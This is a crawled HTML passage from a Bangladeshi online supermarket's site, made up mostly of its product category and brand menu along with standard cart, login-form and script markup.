data-id="1761">CEYLON</a></li></ul></li><li class="parent"><a data-id="222">OTHER GROCERIES</a><ul><li><a data-id="223">THE BASKET</a></li><li><a data-id="258">FRESH</a></li><li><a data-id="259">ACI</a></li><li><a data-id="260">TEER</a></li><li><a data-id="265">SAJEEB</a></li><li><a data-id="281">GLAKO</a></li><li><a data-id="288">PRAN</a></li><li><a data-id="295">BD FOOD</a></li><li><a data-id="305">NAJIBHA</a></li><li><a data-id="324">MAA AMEENA</a></li><li><a data-id="447">ALIF</a></li><li><a data-id="656">GOOD MORNING</a></li><li><a data-id="737">TASTIE</a></li><li><a data-id="929">UNCLE BARNS</a></li><li><a data-id="1149">LOCAL</a></li><li><a data-id="1173">THAI CHOICE</a></li><li><a data-id="1302">HAMDARD</a></li><li><a data-id="1459">MARTINO</a></li><li><a data-id="1496">SAN REMO</a></li><li><a data-id="1583">THAILAND</a></li><li><a data-id="1864">PUSTI</a></li><li><a data-id="1913">KEYA</a></li><li><a data-id="2066">FRIENDS</a></li><li><a data-id="2101">RUCHI</a></li><li><a data-id="2102">ZAMZAM</a></li><li><a data-id="2170">INDIA</a></li><li><a data-id="2224">FARMLAND</a></li><li><a data-id="2226">ACURE</a></li><li><a data-id="2267">AMA</a></li><li><a data-id="2315">HAIKO</a></li></ul></li><li class="parent"><a data-id="249">PULSE</a><ul><li><a data-id="250">THE BASKET</a></li><li><a data-id="336">GLAKO</a></li><li><a data-id="394">FRESH</a></li><li><a data-id="493">ACI</a></li><li><a data-id="559">PRAN</a></li><li><a data-id="585">RING</a></li><li><a data-id="618">INDIA</a></li><li><a data-id="684">TEER</a></li><li><a data-id="1912">KEYA</a></li><li><a data-id="2062">PUSTI</a></li><li><a data-id="2145">RUPCHANDA</a></li></ul></li><li class="parent"><a data-id="311">SUGAR</a><ul><li><a data-id="312">FRESH</a></li><li><a data-id="350">TEER</a></li><li><a data-id="388">ALIF</a></li><li><a data-id="406">RING</a></li><li><a data-id="515">GLAKO</a></li><li><a data-id="518">HAIKO</a></li><li><a data-id="520">THE BASKET</a></li><li><a data-id="584">LOCAL</a></li><li><a data-id="903">BEKSUL</a></li><li><a data-id="1291">KOREA</a></li><li><a data-id="1388">SIS</a></li><li><a data-id="2141">MODHUMOTI</a></li></ul></li><li class="parent"><a data-id="325">RICE</a><ul><li><a data-id="326">THE BASKET</a></li><li><a data-id="756">RING</a></li><li><a data-id="1040">PILAF</a></li><li><a data-id="1042">FORTUNE</a></li><li><a data-id="1046">MEHRAN</a></li><li><a data-id="1056">ROYAL UMBRELLA</a></li><li><a data-id="1070">KOHINOOR</a></li><li><a data-id="1080">DAAWAT</a></li><li><a data-id="1185">BD FOOD</a></li><li><a data-id="1205">CHASHI</a></li><li><a data-id="1229">PRAN</a></li><li><a data-id="1234">RUPCHANDA</a></li><li><a data-id="1294">METRO</a></li><li><a data-id="1465">TEER</a></li><li><a data-id="1484">THAI VILLAGE</a></li><li><a data-id="1581">NATIONAL</a></li><li><a data-id="1601">FRESH</a></li><li><a data-id="1609">KEYA</a></li><li><a data-id="1613">ISPAHANI</a></li><li><a data-id="1623">KISHWAN</a></li><li><a data-id="1900">LOTUS RICE</a></li><li><a data-id="1963">ACI</a></li><li><a data-id="1993">LOTUS</a></li><li><a data-id="2063">PUSTI</a></li><li><a data-id="2143">TAJ MAHAL</a></li><li><a data-id="2149">SHAZIA</a></li></ul></li><li class="parent"><a data-id="332">SEED</a><ul><li><a data-id="333">GLAKO</a></li><li><a data-id="499">THE BASKET</a></li><li><a data-id="639">INDIA</a></li><li><a data-id="975">CHINA</a></li><li><a data-id="1517">NATURAL SELECTION</a></li><li><a data-id="1518">PREWETT&#039;S</a></li><li><a data-id="1585">TESCO</a></li><li><a data-id="1952">THAI CORNER</a></li><li><a data-id="2109">ZAMZAM</a></li><li><a data-id="2220">ACURE</a></li></ul></li><li class="parent"><a data-id="344">ATTA</a><ul><li><a data-id="345">TEER</a></li><li><a data-id="346">FRESH</a></li><li><a data-id="347">ACI</a></li><li><a data-id="398">SAJEEB</a></li><li><a data-id="1338">THE BASKET</a></li><li><a data-id="2268">AMA</a></li></ul></li><li class="parent"><a data-id="424">FLOUR</a><ul><li><a data-id="425">TEER</a></li><li><a data-id="426">FRESH</a></li><li><a data-id="427">ACI</a></li><li><a data-id="429">SAJEEB</a></li><li><a data-id="432">MUSKAN</a></li><li><a data-id="519">THE BASKET</a></li><li><a data-id="674">MISSION</a></li><li><a data-id="679">MR.HANG</a></li><li><a data-id="976">MR.HUNG</a></li><li><a data-id="998">UNCLE BARNS</a></li><li><a data-id="2067">FRIENDS</a></li><li><a data-id="2191">SATEJ</a></li><li><a data-id="2269">AMA</a></li></ul></li></ul></li><li class="parent"><a data-id="175">SHOWPIECE&amp;GIFT ITEM</a><ul><li class="parent"><a data-id="176">GIFT ITEM</a><ul><li><a data-id="177">CHINA</a></li><li><a data-id="1932">THE BASKET</a></li><li><a data-id="2123">OMUDA</a></li></ul></li><li class="parent"><a data-id="547">PARTY ITEM</a><ul><li><a data-id="548">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="206">LIFE STYLES</a><ul><li class="parent"><a data-id="207">COSMETICS</a><ul><li><a data-id="208">MUMTAZ</a></li><li><a data-id="321">MERIL</a></li><li><a data-id="599">CHINA</a></li><li><a data-id="1006">LOTUS</a></li><li><a data-id="1044">LAKME</a></li><li><a data-id="1457">MAYBELLINE</a></li><li><a data-id="1525">MUA</a></li><li><a data-id="1549">GOLDEN ROSE</a></li><li><a data-id="1550">ISABELLE DUPONT</a></li><li><a data-id="1943">BLUE HEAVEN</a></li><li><a data-id="2140">MISS&amp;MISSES</a></li></ul></li><li class="parent"><a data-id="1007">JEWELLERY</a><ul><li><a data-id="1008">THE BASKET</a></li><li><a data-id="1100">INDIA</a></li><li><a data-id="1101">CHINA</a></li></ul></li><li class="parent"><a data-id="1038">FASHION ACCESSORIES</a><ul><li><a data-id="1039">THE BASKET</a></li><li><a data-id="1047">CHINA</a></li><li><a data-id="1062">CALVIN KLEIN</a></li><li><a data-id="1095">LONGINESS</a></li><li><a data-id="1096">CURREN</a></li><li><a data-id="1102">INDIA</a></li><li><a data-id="1575">MONT BLANC</a></li></ul></li><li class="parent"><a data-id="1114">BAG FASHION</a><ul><li><a data-id="1115">CHINA</a></li></ul></li><li class="parent"><a data-id="1629">MOBILE ACCESSORIES</a><ul><li><a data-id="1630">AWEI</a></li><li><a data-id="1631">REMAX</a></li><li><a data-id="1632">NEWEST</a></li><li><a data-id="1633">QKZ</a></li><li><a data-id="1634">GEEOO</a></li><li><a data-id="1635">CHINA</a></li><li><a data-id="1636">CREATIVE</a></li><li><a data-id="1637">BASEUS</a></li><li><a data-id="1638">UIISII</a></li><li><a data-id="1639">APPLE</a></li><li><a data-id="1640">XIAOMI</a></li><li><a data-id="1641">LENOVO</a></li><li><a data-id="1642">REALME</a></li></ul></li></ul></li><li class="parent"><a data-id="209">BABY ITEM</a><ul><li class="parent"><a data-id="210">BABY ACCESSORIES</a><ul><li><a data-id="211">ACI</a></li><li><a data-id="284">NEO CARE</a></li><li><a data-id="341">MUSIC</a></li><li><a data-id="382">LION</a></li><li><a data-id="415">ANGEL</a></li><li><a data-id="554">FARLIN</a></li><li><a data-id="574">PAMPERS</a></li><li><a data-id="645">BEBEM</a></li><li><a data-id="701">CHINA</a></li><li><a data-id="729">BASHUNDHARA</a></li><li><a data-id="731">MAX</a></li><li><a data-id="749">SUPER MOM</a></li><li><a data-id="761">HUGGIES</a></li><li><a data-id="762">LOVE BABY</a></li><li><a data-id="824">RIKANG</a></li><li><a data-id="838">SAFE</a></li><li><a data-id="873">POZZY</a></li><li><a data-id="993">SAVLON</a></li><li><a data-id="1015">MOLFIX</a></li><li><a data-id="1030">SWEETY</a></li><li><a data-id="1036">AVONEE</a></li><li><a data-id="1049">MAMYPOKO</a></li><li><a data-id="1088">LOTUS</a></li><li><a data-id="1337">CLARISS</a></li><li><a data-id="1408">PHILIPS AVENT</a></li><li><a data-id="1504">FRESHY</a></li><li><a data-id="1736">MOTHER TOUCH</a></li><li><a data-id="1788">KODOMO</a></li><li><a data-id="2029">ASPIRE</a></li><li><a data-id="2047">KIDDOZ DEN</a></li><li><a data-id="2164">KIDLON</a></li><li><a data-id="2195">BEBSI</a></li><li><a data-id="2242">KIDSTAR</a></li></ul></li><li class="parent"><a data-id="441">BABY TOILETRIES</a><ul><li><a data-id="442">MERIL</a></li><li><a data-id="463">TIBET</a></li><li><a data-id="537">JOHNSONS</a></li><li><a data-id="551">HIMALAYA</a></li><li><a data-id="555">PRODENTALB</a></li><li><a data-id="575">PARACHUTE</a></li><li><a data-id="619">JORDAN</a></li><li><a data-id="669">KODOMO</a></li><li><a data-id="728">LOTUS</a></li><li><a data-id="738">RIKANG</a></li><li><a data-id="850">LION</a></li><li><a data-id="922">FARLIN</a></li><li><a data-id="932">TRISA</a></li><li><a data-id="954">2080</a></li><li><a data-id="1200">VICKS</a></li><li><a data-id="1320">CHICCO</a></li><li><a data-id="1352">CLARISS</a></li><li><a data-id="1430">AQUAFRESH</a></li><li><a data-id="1515">MARIATI</a></li><li><a data-id="1544">MOTHERCARE</a></li><li><a data-id="1734">COLGATE</a></li><li><a data-id="1803">BORGES</a></li><li><a data-id="1807">FORMULA</a></li><li><a data-id="2055">PEPSODENT</a></li><li><a data-id="2154">TWINKLE</a></li><li><a data-id="2188">CHINA</a></li><li><a data-id="2245">AVONEE</a></li><li><a data-id="2246">POZZY</a></li></ul></li><li class="parent"><a data-id="826">BABY FOOD</a><ul><li><a data-id="827">HEINZ</a></li><li><a data-id="833">CERELAC</a></li><li><a data-id="879">COW&amp;GATE</a></li><li><a data-id="953">NESTLE</a></li><li><a data-id="1072">APTAMIL</a></li><li><a data-id="1119">GERBER</a></li><li><a data-id="1315">MOTHERS SMILE</a></li><li><a data-id="1384">FASSKA</a></li></ul></li><li class="parent"><a data-id="1374">BABY GARMENTS</a><ul><li><a data-id="1375">THAILAND</a></li><li><a data-id="1676">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="213">MEAT</a><ul><li class="parent"><a data-id="214">MUTTON</a><ul><li><a data-id="215">THE BASKET</a></li></ul></li><li class="parent"><a data-id="465">BIRDS</a><ul><li><a data-id="466">THE BASKET</a></li></ul></li><li class="parent"><a data-id="632">BEEF</a><ul><li><a data-id="633">THE BASKET</a></li></ul></li><li class="parent"><a data-id="868">CHICKEN</a><ul><li><a data-id="869">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="232">COOKING OIL</a><ul><li class="parent"><a data-id="233">MUSTARD OIL</a><ul><li><a data-id="234">AHMED</a></li><li><a data-id="254">RADHUNI</a></li><li><a data-id="490">BD FOOD</a></li><li><a data-id="491">TEER</a></li><li><a data-id="523">PRAN</a></li><li><a data-id="760">FRESH</a></li><li><a data-id="1476">RUPCHANDA</a></li><li><a data-id="2035">SHAPLA</a></li><li><a data-id="2054">FORTUNE</a></li><li><a data-id="2061">PUSTI</a></li><li><a data-id="2259">SARSE</a></li></ul></li><li class="parent"><a data-id="448">SOYABEAN OIL</a><ul><li><a data-id="449">VEOLA</a></li><li><a data-id="460">FRESH</a></li><li><a data-id="480">TEER</a></li><li><a data-id="484">RUPCHANDA</a></li><li><a data-id="485">MUSKAN</a></li><li><a data-id="1159">PRAN</a></li><li><a data-id="1863">PUSTI</a></li><li><a data-id="2262">STAR SHIP</a></li></ul></li><li class="parent"><a data-id="627">SESAME OIL</a><ul><li><a data-id="628">MUMTAZ</a></li><li><a data-id="652">GLAKO</a></li><li><a data-id="1367">YO WE</a></li><li><a data-id="1537">BACHUN</a></li></ul></li><li class="parent"><a data-id="784">RICE BRAN OIL</a><ul><li><a data-id="785">NATURA</a></li><li><a data-id="1306">ACI</a></li><li><a data-id="1329">FORTUNE</a></li></ul></li><li class="parent"><a data-id="820">SUNFLOWER OIL</a><ul><li><a data-id="821">ROYAL CHEF</a></li><li><a data-id="1021">SUNLICO</a></li><li><a data-id="1026">MANHA</a></li><li><a data-id="1027">OLITALIA</a></li><li><a data-id="1028">BORGES</a></li><li><a data-id="1029">KINGS</a></li><li><a data-id="1034">SUNBEAM</a></li><li><a data-id="1035">LUGLIO</a></li><li><a data-id="1224">SAFYA</a></li><li><a data-id="1235">ORKIDE</a></li><li><a data-id="1242">GOLDEN DROP</a></li><li><a data-id="1283">KERNEL</a></li><li><a data-id="2017">RADHUNI</a></li><li><a data-id="2281">ECORGANIC</a></li><li><a data-id="2286">SPAN</a></li></ul></li><li class="parent"><a data-id="836">GHEE</a><ul><li><a data-id="837">PRAN</a></li><li><a data-id="847">AARONG</a></li><li><a data-id="1022">ASEEL</a></li><li><a data-id="1094">KISHWAN</a></li><li><a data-id="1767">AMUL</a></li><li><a data-id="1849">MILK VITA</a></li><li><a data-id="2166">RADHUNI</a></li><li><a data-id="2252">FARM FRESH</a></li></ul></li><li class="parent"><a data-id="936">OLIVE OIL</a><ul><li><a data-id="937">OLIVITAL</a></li><li><a data-id="1018">OLITALIA</a></li><li><a data-id="1019">BORGES</a></li><li><a data-id="1064">SPAN OLIVA</a></li><li><a data-id="1092">LA ESPANOLA</a></li><li><a data-id="1358">BASSO</a></li><li><a data-id="1507">CLARISS</a></li><li><a data-id="1510">LUGLIO</a></li><li><a data-id="1737">FIAMMA</a></li><li><a data-id="2280">OLIO OROLIO</a></li></ul></li><li class="parent"><a data-id="1052">CANOLA OIL</a><ul><li><a data-id="1053">OLITALIA</a></li><li><a data-id="1530">KOREA</a></li></ul></li><li class="parent"><a data-id="1401">BUTTER OIL</a><ul><li><a data-id="1402">RED COW</a></li><li><a data-id="1403">KWALITY</a></li></ul></li><li class="parent"><a data-id="1492">VEGETABLE OIL</a><ul><li><a data-id="1493">SAFFOLA</a></li></ul></li><li class="parent"><a data-id="1587">PEPPER OIL</a><ul><li><a data-id="1588">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="251">ELECTRONIC APPLIANCE</a><ul><li class="parent"><a data-id="252">HOME APPLIANCE</a><ul><li><a data-id="253">TRANSTEC</a></li><li><a data-id="298">PHILIPS</a></li><li><a data-id="404">SUOMI</a></li><li><a data-id="1274">ENERGIZER</a></li><li><a data-id="1411">SAT</a></li><li><a data-id="1531">USHA</a></li><li><a data-id="1573">SEBEC</a></li><li><a data-id="1579">NOVENA</a></li><li><a data-id="1597">SUPER KLASS</a></li><li><a data-id="1729">MANY</a></li><li><a data-id="1740">SONY</a></li><li><a data-id="1741">MAXELL</a></li><li><a data-id="1840">SUNLITE</a></li><li><a data-id="2040">CHINA</a></li><li><a data-id="2052">OLYMPIC</a></li></ul></li><li class="parent"><a data-id="1016">KITCHEN APPLIANCE</a><ul><li><a data-id="1017">CHINA</a></li><li><a data-id="1054">MIYAKO</a></li><li><a data-id="1061">HAWKINS</a></li><li><a data-id="1728">KIAM</a></li><li><a data-id="1828">PURE IT</a></li></ul></li></ul></li><li><a data-id="378">FOOD BASKET</a></li><li class="parent"><a data-id="500">FROZEN FOOD</a><ul><li class="parent"><a data-id="501">FROZEN FAST FOOD</a><ul><li><a data-id="1626">BRAC</a></li><li><a data-id="502">MIRANA</a></li><li><a data-id="533">ATR</a></li><li><a data-id="544">RICH</a></li><li><a data-id="568">COUNTRY NATURAL</a></li><li><a data-id="572">GOLDEN HARVEST</a></li><li><a data-id="595">KAZI FARMS</a></li><li><a data-id="793">AG FOOD</a></li><li><a data-id="816">COUNTRY FRESH</a></li><li><a data-id="985">OCEAN RIA</a></li><li><a data-id="1138">MAFCO</a></li><li><a data-id="1727">PARAGON</a></li><li><a data-id="1754">ROJA</a></li><li><a data-id="1755">JHATPOT</a></li><li><a data-id="2003">DOUX</a></li><li><a data-id="2200">SWEET BASKET</a></li><li><a data-id="2216">ABK</a></li><li><a data-id="2276">DOMEE</a></li></ul></li><li class="parent"><a data-id="883">NUGGETS</a><ul><li><a data-id="884">GOLDEN HARVEST</a></li><li><a data-id="901">ATR</a></li><li><a data-id="902">KAZI FARMS</a></li><li><a data-id="917">AG FOOD</a></li><li><a data-id="967">COUNTRY NATURAL</a></li><li><a data-id="1399">OCEAN RIA</a></li><li><a data-id="1501">RICH</a></li><li><a data-id="1756">JHATPOT</a></li></ul></li><li class="parent"><a data-id="1143">SAUSAGE</a><ul><li><a data-id="1144">COUNTRY NATURAL</a></li><li><a data-id="1156">AG FOOD</a></li><li><a data-id="1166">KAZI FARMS</a></li><li><a data-id="1286">RICH</a></li><li><a data-id="1856">DOUX</a></li><li><a data-id="1857">JODI</a></li><li><a data-id="1967">GOLDEN HARVEST</a></li></ul></li><li class="parent"><a data-id="1850">ICE CREAM</a><ul><li><a data-id="1851">IGLOO</a></li><li><a data-id="1858">POLAR</a></li><li><a data-id="1859">BELLISSIMO</a></li><li><a data-id="1876">KWALITY</a></li><li><a data-id="1906">ZA N ZEE</a></li><li><a data-id="1960">MOVEN PICK</a></li><li><a data-id="2120">SAVOY</a></li></ul></li><li class="parent"><a data-id="1894">ICE</a><ul><li><a data-id="1895">THE BASKET</a></li><li><a data-id="1946">MOVEN PICK</a></li><li><a data-id="2033">IGLOO</a></li></ul></li><li class="parent"><a data-id="2311">FROZEN VEGETABLE</a><ul><li><a data-id="2312">EMBORG</a></li></ul></li></ul></li><li class="parent"><a data-id="503">BAKERY</a><ul><li class="parent"><a data-id="504">FAST FOOD</a><ul><li><a data-id="505">THE BASKET</a></li><li><a data-id="1214">COUNTRY NATURAL</a></li><li><a data-id="1705">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1073">BREAD&amp;ROLL</a><ul><li><a data-id="1074">WELL FOOD</a></li><li><a data-id="1647">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1648">SLICE CAKES</a><ul><li><a data-id="1649">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1770">CAKE PASTRY</a><ul><li><a data-id="1771">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2099">FRESH BISCUITS</a><ul><li><a data-id="2100">OLYMPIC</a></li><li><a data-id="2198">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2205">TEST</a><ul><li><a data-id="2206">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2210">SWEETS</a><ul><li><a data-id="2211">SWEET BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="695">PET ITEM</a><ul><li class="parent"><a data-id="696">PET FOOD</a><ul><li><a data-id="697">PURINA</a></li><li><a data-id="698">WHISKAS</a></li><li><a data-id="818">HONG HONG</a></li><li><a data-id="819">MEOW MEOW</a></li><li><a data-id="828">FANCY FEAST</a></li><li><a data-id="904">FRISKIES</a></li><li><a data-id="1003">PEDIGREE</a></li><li><a data-id="1239">PGPET</a></li><li><a data-id="1356">ASHAPURA</a></li><li><a data-id="1415">CHINA</a></li><li><a data-id="1440">GOODIES</a></li><li><a data-id="1524">ME-O</a></li><li><a data-id="1589">FELIGHT</a></li><li><a data-id="1616">OKASHI</a></li><li><a data-id="2273">SMARTHEART</a></li></ul></li><li class="parent"><a data-id="1031">PET ACCESSORIES</a><ul><li><a data-id="1032">SLEEKY</a></li><li><a data-id="1223">PET 8</a></li><li><a data-id="1481">THAILAND</a></li><li><a data-id="1543">BEARING</a></li><li><a data-id="2305">MEOW PLANET</a></li></ul></li></ul></li><li class="parent"><a data-id="794">FISH</a><ul><li class="parent"><a data-id="795">FRESH WATER</a><ul><li><a data-id="796">THE BASKET</a></li></ul></li><li class="parent"><a data-id="831">SEA FISH</a><ul><li><a data-id="832">THE BASKET</a></li></ul></li><li class="parent"><a data-id="963">LIVE FISH</a><ul><li><a data-id="964">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="1106">TOYS</a><ul><li class="parent"><a data-id="1107">UNISEX</a><ul><li><a data-id="1108">CHINA</a></li><li><a data-id="1889">BONUS</a></li><li><a data-id="1930">AMERICA</a></li><li><a data-id="2059">POKEMON</a></li></ul></li><li class="parent"><a data-id="1109">GIRLS</a><ul><li><a data-id="1110">FROZEN</a></li></ul></li><li class="parent"><a data-id="1722">BOYS</a><ul><li><a data-id="1723">HOT WHEELS</a></li><li><a data-id="1724">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1678">BABY ITEM(FOOD)</a><ul><li class="parent"><a data-id="1679">BABY FOOD</a><ul><li><a data-id="1680">HEINZ</a></li><li><a data-id="1688">GERBER</a></li><li><a data-id="1696">MOTHERS SMILE</a></li><li><a data-id="1699">CERELAC</a></li><li><a data-id="1700">FASSKA</a></li><li><a data-id="1701">NESTLE</a></li><li><a data-id="1735">COWHEAD</a></li><li><a data-id="1762">ORGANIC</a></li><li><a data-id="1763">HEALTH PARADISE</a></li><li><a data-id="2001">BABY MEAL</a></li></ul></li></ul></li><li class="parent"><a data-id="1730">GARMENTS</a><ul><li class="parent"><a data-id="1731">UNDER GARMENTS</a><ul><li><a data-id="1732">INDIA</a></li><li><a data-id="1880">LIKE-ME</a></li></ul></li><li class="parent"><a data-id="1738">BAD ROOM ACCESSORIES</a><ul><li><a data-id="1739">THAILAND</a></li><li><a data-id="2296">BOMBAY DYEING</a></li></ul></li><li class="parent"><a data-id="2057">BABY WEAR</a><ul><li><a data-id="2058">KIDDOZ DEN</a></li></ul></li></ul></li><li class="parent"><a data-id="1817">SPORTS ITEM</a><ul><li class="parent"><a data-id="1818">CRICKET INSTRUMENT</a><ul><li><a data-id="1819">LOCAL</a></li></ul></li><li class="parent"><a data-id="2298">SPORTS ACCESSORIES</a><ul><li><a data-id="2299">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1846">TOBACCO ITEM</a><ul><li class="parent"><a data-id="1847">CIGARETTE</a><ul><li><a data-id="1848">BENSON&amp;HEDGES</a></li></ul></li></ul></li><li class="parent"><a data-id="1883">FRESH FOOD</a><ul><li class="parent"><a data-id="1884">DRY FRUITS&amp;NUTS</a><ul><li><a data-id="1885">THAI CORNER</a></li></ul></li></ul></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.thebasketbd.com/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.thebasketbd.com/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.thebasketbd.com/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1e2fbcce1798957f01dfc63a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b56cbaab34b4c0aaf0e71f5c8dabbb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/megamenu/index/ajax/?menu=unlimited-supermarket-main-menu&paging_menu=1
body_size: -501
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-69704f44c774b" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/brands/index/searchBrands/?_=1768970823718
body_size: 2409
content:
